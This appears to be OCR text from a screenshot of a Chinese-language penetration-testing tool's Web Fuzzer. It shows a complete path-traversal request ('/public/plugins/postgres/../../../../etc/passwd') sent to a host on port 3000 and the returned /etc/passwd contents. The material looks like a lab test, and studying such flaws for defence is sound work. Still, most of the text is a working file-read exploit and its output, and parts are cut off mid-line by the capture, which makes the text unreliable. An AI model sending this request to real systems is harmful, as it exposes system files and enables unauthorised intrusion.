 手工渗测 基础工具 专项
数据对比 Codec
MITM Web Fuzzer
Web Fuzzer-[1] Web
强制停止
Request
1 GET /publ
HTTP/1.1
2 Host: {{
3 Accept: t
image/web
4 Accept-En
5 Accept-La
6 Cookie: r
7 Upgrade-I
8 User-Agen
(KHTML, l
9
10
请求详情 61185
HTTP 方法 GET 请求 URL
HTTPS False StatusCode 200 Body大小 1.2K Content-Type text/plain; charset=utf-8
Cookie 参数
参数名 参数位置 参数原值 IsHTTPS 操作
redirect_to Cookie参数 "%2... 模糊测试该参数
原始 HTTP 请求
1 GET /public/plugins/postgres/../../../../../../../../../../..
/etc/passwd HTTP/1.1
2 Host: 192.168.3.160:3000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: redirect_to=%2F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
原始 HTTP 响应
6 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
7 Pragma: no-cache
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11 Date: Thu, 09 Feb 2023 09:01:00 GMT
12 Content-Length: 1230
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
Request Headers
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie redirect_to=%2F
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C...
Response Headers
Accept-Ranges bytes
Cache-Control no-cache
Content-Length 1230
Content-Type text/plain; charset=utf-8
Date Thu, 09 Feb 2023 09:01:00 GMT
Expires -1
Last-Modified Thu, 02 Dec 2021 14:48:51 GMT
Pragma no-cache